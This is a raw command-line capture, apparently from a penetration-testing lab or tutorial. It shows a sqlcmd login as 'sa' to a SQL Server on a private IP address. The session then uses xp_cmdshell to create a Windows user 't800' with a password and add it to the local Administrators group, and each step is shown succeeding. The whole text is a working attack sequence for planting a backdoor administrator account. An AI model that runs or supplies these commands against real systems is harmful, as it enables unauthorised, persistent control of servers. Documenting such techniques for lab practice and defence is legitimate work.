 SQLCMD
C:\Documents and Settings\skynetuser>sqlcmd -S 192.168.204.129 -U sa
Password:
1> xp_cmdshell 'net user t800 $3cureP@$$ /add'
2> GO
output
--------------------------------------------------------------------
--------------------------------------------------------------------
--------------------------------------------------------------------
---------------
The command completed successfully.
NULL
NULL
(3 rows affected)
1> xp_cmdshell 'net localgroup administrators t800 /add'
2> GO
output
--------------------------------------------------------------------
--------------------------------------------------------------------
--------------------------------------------------------------------
---------------
The command completed successfully.